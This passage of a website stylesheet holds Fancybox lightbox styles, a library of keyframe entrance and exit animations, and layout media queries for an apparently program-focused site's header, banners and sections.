	border: 0;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	height: 44px;
	margin: 0;
	padding: 10px;
	position: relative;
	transition: color 0.2s;
	vertical-align: top;
	visibility: inherit;
	width: 44px
}

.fancybox-button,
.fancybox-button:link,
.fancybox-button:visited {
	color: #ccc
}

.fancybox-button:hover {
	color: #fff
}

.fancybox-button:focus {
	outline: none
}

.fancybox-button.fancybox-focus {
	outline: 1px dotted
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
	color: #888;
	cursor: default;
	outline: none
}

.fancybox-button div {
	height: 100%
}

.fancybox-button svg {
	display: block;
	height: 100%;
	overflow: visible;
	position: relative;
	width: 100%
}

.fancybox-button svg path {
	fill: currentColor;
	stroke-width: 0
}

.fancybox-button--fsenter svg:nth-child(2),
.fancybox-button--play svg:nth-child(2) {
	display: none
}

.fancybox-button--fsexit svg:first-child,
.fancybox-button--pause svg:first-child {
	display: none
}

.fancybox-progress {
	background: #ff5268;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleX(0);
	transform-origin: 0;
	transition-property: transform;
	transition-timing-function: linear;
	z-index: 99998
}

.fancybox-close-small {
	background: transparent;
	border: 0;
	border-radius: 0;
	color: #ccc;
	cursor: pointer;
	opacity: 0.8;
	padding: 8px;
	position: absolute;
	right: -12px;
	top: -44px;
	z-index: 401
}

.fancybox-close-small:hover {
	color: #fff;
	opacity: 1
}

.fancybox-slide--html .fancybox-close-small {
	color: currentColor;
	padding: 10px;
	right: 0;
	top: 0
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
	overflow: hidden
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
	display: none
}

.fancybox-navigation .fancybox-button {
	background-clip: content-box;
	height: 100px;
	opacity: 0;
	position: absolute;
	top: calc(50% - 50px);
	width: 70px
}

.fancybox-navigation .fancybox-button div {
	padding: 7px
}

.fancybox-navigation .fancybox-button--arrow_left {
	left: 0;
	left: env(safe-area-inset-left);
	padding: 31px 26px 31px 6px
}

.fancybox-navigation .fancybox-button--arrow_right {
	padding: 31px 6px 31px 26px;
	right: 0;
	right: env(safe-area-inset-right)
}

.fancybox-caption {
	background: linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);
	bottom: 0;
	color: #eee;
	font-size: 14px;
	font-weight: 400;
	left: 0;
	line-height: 1.5;
	padding: 75px 44px 25px 44px;
	pointer-events: none;
	right: 0;
	text-align: center;
	z-index: 99996
}

@supports (padding:max(0px)) {
	.fancybox-caption {
		padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left))
	}
}

.fancybox-caption--separate {
	margin-top: -50px
}

.fancybox-caption__body {
	max-height: 50vh;
	overflow: auto;
	pointer-events: all
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
	color: #ccc;
	text-decoration: none
}

.fancybox-caption a:hover {
	color: #fff;
	text-decoration: underline
}

.fancybox-loading {
	animation: fancybox-rotate 1s linear infinite;
	background: transparent;
	border: 4px solid #888;
	border-bottom-color: #fff;
	border-radius: 50%;
	height: 50px;
	left: 50%;
	margin: -25px 0 0 -25px;
	opacity: 0.7;
	padding: 0;
	position: absolute;
	top: 50%;
	width: 50px;
	z-index: 99999
}

@keyframes fancybox-rotate {
	to {
		transform: rotate(360deg)
	}
}

.fancybox-animated {
	transition-timing-function: cubic-bezier(0, 0, 0.25, 1)
}

.fancybox-fx-slide.fancybox-slide--previous {
	opacity: 0;
	transform: translate3d(-100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--next {
	opacity: 0;
	transform: translate3d(100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--current {
	opacity: 1;
	transform: translate3d(0, 0, 0)
}

.fancybox-fx-fade.fancybox-slide--next,
.fancybox-fx-fade.fancybox-slide--previous {
	opacity: 0;
	transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1)
}

.fancybox-fx-fade.fancybox-slide--current {
	opacity: 1
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
	opacity: 0;
	transform: scale3d(1.5, 1.5, 1.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
	opacity: 0;
	transform: scale3d(0.5, 0.5, 0.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
	opacity: 1;
	transform: scale3d(1, 1, 1)
}

.fancybox-fx-rotate.fancybox-slide--previous {
	opacity: 0;
	transform: rotate(-360deg)
}

.fancybox-fx-rotate.fancybox-slide--next {
	opacity: 0;
	transform: rotate(360deg)
}

.fancybox-fx-rotate.fancybox-slide--current {
	opacity: 1;
	transform: rotate(0deg)
}

.fancybox-fx-circular.fancybox-slide--previous {
	opacity: 0;
	transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--next {
	opacity: 0;
	transform: scale3d(0, 0, 0) translate3d(100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--current {
	opacity: 1;
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0)
}

.fancybox-fx-tube.fancybox-slide--previous {
	transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)
}

.fancybox-fx-tube.fancybox-slide--next {
	transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg)
}

.fancybox-fx-tube.fancybox-slide--current {
	transform: translate3d(0, 0, 0) scale(1)
}

@media (max-height:576px) {
	.fancybox-slide {
		padding-left: 6px;
		padding-right: 6px
	}
	.fancybox-slide--image {
		padding: 6px 0
	}
	.fancybox-close-small {
		right: -6px
	}
	.fancybox-slide--image .fancybox-close-small {
		background: #4e4e4e;
		color: #f2f4f6;
		height: 36px;
		opacity: 1;
		padding: 6px;
		right: 0;
		top: 0;
		width: 36px
	}
	.fancybox-caption {
		padding-left: 12px;
		padding-right: 12px
	}
	@supports (padding:max(0px)) {
		.fancybox-caption {
			padding-left: max(12px, env(safe-area-inset-left));
			padding-right: max(12px, env(safe-area-inset-right))
		}
	}
}

.fancybox-share {
	background: #f4f4f4;
	border-radius: 3px;
	max-width: 90%;
	padding: 30px;
	text-align: center
}

.fancybox-share h1 {
	color: #222;
	font-size: 35px;
	font-weight: 700;
	margin: 0 0 20px 0
}

.fancybox-share p {
	margin: 0;
	padding: 0
}

.fancybox-share__button {
	border: 0;
	border-radius: 3px;
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	line-height: 40px;
	margin: 0 5px 10px 5px;
	min-width: 130px;
	padding: 0 15px;
	text-decoration: none;
	transition: all 0.2s;
	-webkit-user-select: none;
	user-select: none;
	white-space: nowrap
}

.fancybox-share__button:link,
.fancybox-share__button:visited {
	color: #fff
}

.fancybox-share__button:hover {
	text-decoration: none
}

.fancybox-share__button--fb {
	background: #3b5998
}

.fancybox-share__button--fb:hover {
	background: #344e86
}

.fancybox-share__button--pt {
	background: #bd081d
}

.fancybox-share__button--pt:hover {
	background: #aa0719
}

.fancybox-share__button--tw {
	background: #1da1f2
}

.fancybox-share__button--tw:hover {
	background: #0d95e8
}

.fancybox-share__button svg {
	height: 25px;
	margin-right: 7px;
	position: relative;
	top: -1px;
	vertical-align: middle;
	width: 25px
}

.fancybox-share__button svg path {
	fill: #fff
}

.fancybox-share__input {
	background: transparent;
	border: 0;
	border-bottom: 1px solid #d7d7d7;
	border-radius: 0;
	color: #5d5b5b;
	font-size: 14px;
	margin: 10px 0 0 0;
	outline: none;
	padding: 10px 15px;
	width: 100%
}

.fancybox-thumbs {
	background: #ddd;
	bottom: 0;
	display: none;
	margin: 0;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	padding: 2px 2px 4px 2px;
	position: absolute;
	right: 0;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	top: 0;
	width: 212px;
	z-index: 99995
}

.fancybox-thumbs-x {
	overflow-x: auto;
	overflow-y: hidden
}

.fancybox-show-thumbs .fancybox-thumbs {
	display: block
}

.fancybox-show-thumbs .fancybox-inner {
	right: 212px
}

.fancybox-thumbs__list {
	font-size: 0;
	height: 100%;
	list-style: none;
	margin: 0;
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0;
	position: absolute;
	position: relative;
	white-space: nowrap;
	width: 100%
}

.fancybox-thumbs-x .fancybox-thumbs__list {
	overflow: hidden
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
	width: 7px
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
	background: #fff;
	border-radius: 10px;
	box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3)
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
	background: #2a2a2a;
	border-radius: 10px
}

.fancybox-thumbs__list a {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	background-color: rgba(0, 0, 0, 0.1);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	cursor: pointer;
	float: left;
	height: 75px;
	margin: 2px;
	max-height: calc(100% - 8px);
	max-width: calc(50% - 4px);
	outline: none;
	overflow: hidden;
	padding: 0;
	position: relative;
	-webkit-tap-highlight-color: transparent;
	width: 100px
}

.fancybox-thumbs__list a:before {
	border: 6px solid #ff5268;
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
	z-index: 99991
}

.fancybox-thumbs__list a:focus:before {
	opacity: 0.5
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
	opacity: 1
}

@media (max-width:576px) {
	.fancybox-thumbs {
		width: 110px
	}
	.fancybox-show-thumbs .fancybox-inner {
		right: 110px
	}
	.fancybox-thumbs__list a {
		max-width: calc(100% - 10px)
	}
}

.animated {
	animation-duration: 1s;
	animation-fill-mode: both
}

.animated.hinge {
	animation-duration: 2s
}

.animated.fadeIn {
	animation-name: fadeIn
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		transform: translate3d(0, 100%, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.animated.fadeInUp {
	animation-name: fadeInUp
}

@keyframes flash {
	0%,
	50%,
	to {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

.animated.flash {
	animation-name: flash
}

@keyframes shake {
	0%,
	to {
		transform: translateX(0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		transform: translateX(-10px)
	}
	20%,
	40%,
	60%,
	80% {
		transform: translateX(10px)
	}
}

.animated.shake {
	animation-name: shake
}

@keyframes bounce {
	0%,
	20%,
	50%,
	80%,
	to {
		transform: translateY(0)
	}
	40% {
		transform: translateY(-30px)
	}
	60% {
		transform: translateY(-15px)
	}
}

.animated.bounce {
	animation-name: bounce
}

@keyframes tada {
	0% {
		transform: scale(1)
	}
	10%,
	20% {
		transform: scale(0.9) rotate(-3deg)
	}
	30%,
	50%,
	70%,
	90% {
		transform: scale(1.1) rotate(3deg)
	}
	40%,
	60%,
	80% {
		transform: scale(1.1) rotate(-3deg)
	}
	to {
		transform: scale(1) rotate(0)
	}
}

.animated.tada {
	animation-name: tada
}

@keyframes swing {
	20% {
		transform: rotate(15deg)
	}
	40% {
		transform: rotate(-10deg)
	}
	60% {
		transform: rotate(5deg)
	}
	80% {
		transform: rotate(-5deg)
	}
	to {
		transform: rotate(0deg)
	}
}

.animated.swing {
	transform-origin: top center;
	animation-name: swing
}

@keyframes wobble {
	0% {
		transform: translateX(0%)
	}
	15% {
		transform: translateX(-25%) rotate(-5deg)
	}
	30% {
		transform: translateX(20%) rotate(3deg)
	}
	45% {
		transform: translateX(-15%) rotate(-3deg)
	}
	60% {
		transform: translateX(10%) rotate(2deg)
	}
	75% {
		transform: translateX(-5%) rotate(-1deg)
	}
	to {
		transform: translateX(0%)
	}
}

.animated.wobble {
	animation-name: wobble
}

@keyframes pulse {
	0% {
		transform: scale(1)
	}
	50% {
		transform: scale(1.1)
	}
	to {
		transform: scale(1)
	}
}

.animated.pulse {
	animation-name: pulse
}

@keyframes flip {
	0% {
		transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		animation-timing-function: ease-out
	}
	40% {
		transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		animation-timing-function: ease-out
	}
	50% {
		transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		animation-timing-function: ease-in
	}
	80% {
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
		animation-timing-function: ease-in
	}
	to {
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		animation-timing-function: ease-in
	}
}

.animated.flip {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flip;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flip;
	-o-backface-visibility: visible!important;
	-o-animation-name: flip;
	backface-visibility: visible!important;
	animation-name: flip
}

@keyframes flipInX {
	0% {
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
	40% {
		transform: perspective(400px) rotateX(-10deg)
	}
	70% {
		transform: perspective(400px) rotateX(10deg)
	}
	to {
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
}

.animated.flipInX {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flipInX;
	-o-backface-visibility: visible!important;
	-o-animation-name: flipInX;
	backface-visibility: visible!important;
	animation-name: flipInX
}

@keyframes flipOutX {
	0% {
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
	to {
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
}

.animated.flipOutX {
	-webkit-animation-name: flipOutX;
	-webkit-backface-visibility: visible!important;
	-moz-animation-name: flipOutX;
	-moz-backface-visibility: visible!important;
	-o-animation-name: flipOutX;
	-o-backface-visibility: visible!important;
	animation-name: flipOutX;
	backface-visibility: visible!important
}

@keyframes flipInY {
	0% {
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
	40% {
		transform: perspective(400px) rotateY(-10deg)
	}
	70% {
		transform: perspective(400px) rotateY(10deg)
	}
	to {
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
}

.animated.flipInY {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flipInY;
	-o-backface-visibility: visible!important;
	-o-animation-name: flipInY;
	backface-visibility: visible!important;
	animation-name: flipInY
}

@keyframes flipOutY {
	0% {
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
	to {
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
}

.animated.flipOutY {
	-webkit-backface-visibility: visible!important;
	-webkit-animation-name: flipOutY;
	-moz-backface-visibility: visible!important;
	-moz-animation-name: flipOutY;
	-o-backface-visibility: visible!important;
	-o-animation-name: flipOutY;
	backface-visibility: visible!important;
	animation-name: flipOutY
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}
	to {
		opacity: 1
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		transform: translateY(-200px)
	}
	to {
		opacity: 1;
		transform: translateY(0)
	}
}

.animated.fadeInDown {
	animation-name: fadeInDown
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translate3d(-200px, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.animated.fadeInLeft {
	animation-name: fadeInLeft
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		transform: translateX(200px)
	}
	to {
		opacity: 1;
		transform: translateX(0)
	}
}

.animated.fadeInRight {
	animation-name: fadeInRight
}

@keyframes fadeInUpBig {
	0% {
		opacity: 0;
		transform: translateY(2000px)
	}
	to {
		opacity: 1;
		transform: translateY(0)
	}
}

.animated.fadeInUpBig {
	animation-name: fadeInUpBig
}

@keyframes fadeInDownBig {
	0% {
		opacity: 0;
		transform: translateY(-2000px)
	}
	to {
		opacity: 1;
		transform: translateY(0)
	}
}

.animated.fadeInDownBig {
	animation-name: fadeInDownBig
}

@keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		transform: translateX(-2000px)
	}
	to {
		opacity: 1;
		transform: translateX(0)
	}
}

.animated.fadeInLeftBig {
	animation-name: fadeInLeftBig
}

@keyframes fadeInRightBig {
	0% {
		opacity: 0;
		transform: translateX(2000px)
	}
	to {
		opacity: 1;
		transform: translateX(0)
	}
}

.animated.fadeInRightBig {
	animation-name: fadeInRightBig
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	to {
		opacity: 0
	}
}

.animated.fadeOut {
	animation-name: fadeOut
}

@keyframes fadeOutUp {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(-20px)
	}
}

.animated.fadeOutUp {
	animation-name: fadeOutUp
}

@keyframes fadeOutDown {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(20px)
	}
}

.animated.fadeOutDown {
	animation-name: fadeOutDown
}

@keyframes fadeOutLeft {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(-20px)
	}
}

.animated.fadeOutLeft {
	animation-name: fadeOutLeft
}

@keyframes fadeOutRight {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(20px)
	}
}

.animated.fadeOutRight {
	animation-name: fadeOutRight
}

@keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(-2000px)
	}
}

.animated.fadeOutUpBig {
	animation-name: fadeOutUpBig
}

@keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(2000px)
	}
}

.animated.fadeOutDownBig {
	animation-name: fadeOutDownBig
}

@keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(-2000px)
	}
}

.animated.fadeOutLeftBig {
	animation-name: fadeOutLeftBig
}

@keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(2000px)
	}
}

.animated.fadeOutRightBig {
	animation-name: fadeOutRightBig
}

@keyframes bounceIn {
	0% {
		opacity: 0;
		transform: scale(0.3)
	}
	50% {
		opacity: 1;
		transform: scale(1.05)
	}
	70% {
		opacity: 1;
		transform: scale(0.9)
	}
	to {
		opacity: 1;
		transform: scale(1)
	}
}

@keyframes slideInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px)
	}
	to {
		transform: translateY(0)
	}
}

.slideInDown {
	animation-name: slideInDown
}

@keyframes slideInLeft {
	0% {
		opacity: 0;
		transform: translateX(-2000px)
	}
	to {
		transform: translateX(0)
	}
}

.slideInLeft {
	animation-name: slideInLeft
}

@keyframes slideInRight {
	0% {
		opacity: 0;
		transform: translateX(2000px)
	}
	to {
		transform: translateX(0)
	}
}

.slideInRight {
	animation-name: slideInRight
}

@keyframes slideOutLeft {
	0% {
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(-2000px)
	}
}

.slideOutLeft {
	animation-name: slideOutLeft
}

@keyframes slideOutRight {
	0% {
		transform: translateX(0)
	}
	to {
		opacity: 0;
		transform: translateX(2000px)
	}
}

.slideOutRight {
	animation-name: slideOutRight
}

@keyframes slideOutUp {
	0% {
		transform: translateY(0)
	}
	to {
		opacity: 0;
		transform: translateY(-2000px)
	}
}

.slideOutUp {
	animation-name: slideOutUp
}

.animated.bounceIn {
	animation-name: bounceIn
}

@keyframes bounceInUp {
	0% {
		opacity: 0;
		transform: translateY(2000px)
	}
	60% {
		opacity: 1;
		transform: translateY(-30px)
	}
	80% {
		transform: translateY(10px)
	}
	to {
		transform: translateY(0)
	}
}

.animated.bounceInUp {
	animation-name: bounceInUp
}

@keyframes bounceInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px)
	}
	60% {
		opacity: 1;
		transform: translateY(30px)
	}
	80% {
		transform: translateY(-10px)
	}
	to {
		transform: translateY(0)
	}
}

.animated.bounceInDown {
	animation-name: bounceInDown
}

@keyframes bounceInLeft {
	0% {
		opacity: 0;
		transform: translateX(-100px)
	}
	60% {
		opacity: 1;
		transform: translateX(20px)
	}
	to {
		transform: translateX(0)
	}
}

.animated.bounceInLeft {
	animation-name: bounceInLeft;
	animation-duration: 2s
}

@keyframes bounceInRight {
	0% {
		opacity: 0;
		transform: translateX(100px)
	}
	60% {
		opacity: 1;
		transform: translateX(-20px)
	}
	to {
		transform: translateX(0)
	}
}

.animated.bounceInRight {
	animation-name: bounceInRight;
	animation-duration: 2s
}

@keyframes bounceOut {
	0% {
		transform: scale(1)
	}
	25% {
		transform: scale(0.95)
	}
	50% {
		opacity: 1;
		transform: scale(1.1)
	}
	to {
		opacity: 0;
		transform: scale(0.3)
	}
}

.animated.bounceOut {
	animation-name: bounceOut
}

@keyframes bounceOutUp {
	0% {
		transform: translateY(0)
	}
	20% {
		opacity: 1;
		transform: translateY(20px)
	}
	to {
		opacity: 0;
		transform: translateY(-2000px)
	}
}

.animated.bounceOutUp {
	animation-name: bounceOutUp
}

@keyframes bounceOutDown {
	0% {
		transform: translateY(0)
	}
	20% {
		opacity: 1;
		transform: translateY(-20px)
	}
	to {
		opacity: 0;
		transform: translateY(2000px)
	}
}

.animated.bounceOutDown {
	animation-name: bounceOutDown
}

@keyframes bounceOutLeft {
	0% {
		transform: translateX(0)
	}
	20% {
		opacity: 1;
		transform: translateX(20px)
	}
	to {
		opacity: 0;
		transform: translateX(-2000px)
	}
}

.animated.bounceOutLeft {
	animation-name: bounceOutLeft
}

@keyframes bounceOutRight {
	0% {
		transform: translateX(0)
	}
	20% {
		opacity: 1;
		transform: translateX(-20px)
	}
	to {
		opacity: 0;
		transform: translateX(2000px)
	}
}

.animated.bounceOutRight {
	animation-name: bounceOutRight
}

@keyframes rotateIn {
	0% {
		transform-origin: center center;
		transform: rotate(-200deg);
		opacity: 0
	}
	to {
		transform-origin: center center;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateIn {
	animation-name: rotateIn
}

@keyframes rotateInUpLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(90deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInUpLeft {
	animation-name: rotateInUpLeft
}

@keyframes rotateInDownLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInDownLeft {
	animation-name: rotateInDownLeft
}

@keyframes rotateInUpRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInUpRight {
	animation-name: rotateInUpRight
}

@keyframes rotateInDownRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(90deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
}

.animated.rotateInDownRight {
	animation-name: rotateInDownRight
}

@keyframes rotateOut {
	0% {
		transform-origin: center center;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: center center;
		transform: rotate(200deg);
		opacity: 0
	}
}

.animated.rotateOut {
	animation-name: rotateOut
}

@keyframes rotateOutUpLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: left bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
}

.animated.rotateOutUpLeft {
	animation-name: rotateOutUpLeft
}

@keyframes rotateOutDownLeft {
	0% {
		transform-origin: left bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: left bottom;
		transform: rotate(90deg);
		opacity: 0
	}
}

.animated.rotateOutDownLeft {
	animation-name: rotateOutDownLeft
}

@keyframes rotateOutUpRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: right bottom;
		transform: rotate(90deg);
		opacity: 0
	}
}

.animated.rotateOutUpRight {
	animation-name: rotateOutUpRight
}

@keyframes rotateOutDownRight {
	0% {
		transform-origin: right bottom;
		transform: rotate(0);
		opacity: 1
	}
	to {
		transform-origin: right bottom;
		transform: rotate(-90deg);
		opacity: 0
	}
}

.animated.rotateOutDownRight {
	animation-name: rotateOutDownRight
}

@keyframes hinge {
	0% {
		transform: rotate(0);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	20%,
	60% {
		transform: rotate(80deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	40% {
		transform: rotate(60deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	80% {
		transform: rotate(60deg) translateY(0);
		opacity: 1;
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	to {
		transform: translateY(700px);
		opacity: 0
	}
}

.animated.hinge {
	animation-name: hinge
}

@keyframes rollIn {
	0% {
		opacity: 0;
		transform: translateX(-100%) rotate(-120deg)
	}
	to {
		opacity: 1;
		transform: translateX(0px) rotate(0deg)
	}
}

.animated.rollIn {
	animation-name: rollIn
}

@keyframes rollOut {
	0% {
		opacity: 1;
		transform: translateX(0px) rotate(0deg)
	}
	to {
		opacity: 0;
		transform: translateX(100%) rotate(120deg)
	}
}

.animated.rollOut {
	animation-name: rollOut
}

@keyframes lightSpeedIn {
	0% {
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
	60% {
		transform: translateX(-20%) skewX(30deg);
		opacity: 1
	}
	80% {
		transform: translateX(0%) skewX(-15deg);
		opacity: 1
	}
	to {
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
}

.animated.lightSpeedIn {
	animation-name: lightSpeedIn;
	animation-timing-function: ease-out;
	animation-duration: 0.5s
}

@keyframes lightSpeedOut {
	0% {
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
	to {
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
}

.animated.lightSpeedOut {
	animation-name: lightSpeedOut;
	animation-timing-function: ease-in;
	animation-duration: 0.25s
}

@media screen and (min-width:2000px) {
	.bespoke-sec {
		background-size: cover!important
	}
	.brochure-dwnload {
		background-size: cover!important
	}
	.footer-nav-outer {
		background-size: cover
	}
	.contact-and-advisersec {
		background-size: cover
	}
}

@media screen and (min-width:1650px) {
	.inner-banner-sec .toplogo-icon {
		left: 17%
	}
}

@media screen and (min-width:1400px) {
	.homemain-banner h2 {
		padding-left: 10vw!important
	}
	.homemain-banner .sign {
		padding-left: 10vw!important;
		min-width: 541px!important
	}
	.homemain-banner .sign img {
		min-width: 541px!important
	}
	.program-tabsec .row {
		margin-left: -30px;
		margin-right: -30px
	}
	.program-tabsec .col-lg-4 {
		padding-left: 30px;
		padding-right: 30px
	}
}

@media screen and (min-width:1200px) {
	.program-dtltopsec h1 {
		letter-spacing: 9px
	}
	.program-dtltopsec h1 span.animate-on-load {
		letter-spacing: 3px;
		font-weight: 500
	}
	.main-navigation .sub-menu li {
		text-align: left
	}
	.main-navigation .sub-menu {
		padding-top: 35px!important
	}
	.h-sec1 {
		background: url(../images/cilogo-withouterbig.png) 0 0 no-repeat;
		background-attachment: fixed;
		background-position: 90% 100%
	}
	.h-sec1 .cilogo-outer {
		display: none
	}
	.h-sec1 .mapdots {
		left: -200px
	}
	.headerblock .top-sec {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.headerblock .bottom-sec {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.headerblock {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.sticky {
		position: fixed;
		top: -49px;
		box-shadow: 0px 2px 11px -9px rgba(0, 0, 0, 0.59)
	}
	.headerblock .logosec {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.headerblock .logosec img {
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	header.headerblock.sticky .top-sec .ftop {
		top: -120px
	}
	header.headerblock.sticky .programsubnav {
		margin-top: 0
	}
	.about-page .h-sec1 {
		min-height: 630px;
		padding: 0
	}
	.about-page .h-sec1 .contente-area {
		padding-top: 90px
	}
	.about-page .h-sec1 .mapdots {
		top: 85px
	}
	.bespoke-sec .pic img {
		max-width: inherit;
		position: relative;
		right: -150px
	}
	.bespoke-sec p {
		width: 95%;
		margin-bottom: 20px
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 30px
	}
	.listingsec-1 .row {
		margin-left: -35px;
		margin-right: -35px
	}
	.listingsec-1 .col-lg-6 {
		padding-left: 35px;
		padding-right: 35px;
		margin-bottom: 60px
	}
	.bottom-our-programssec p {
		width: 95%
	}
	.investmet-wrap .budjet-tablesec .btn {
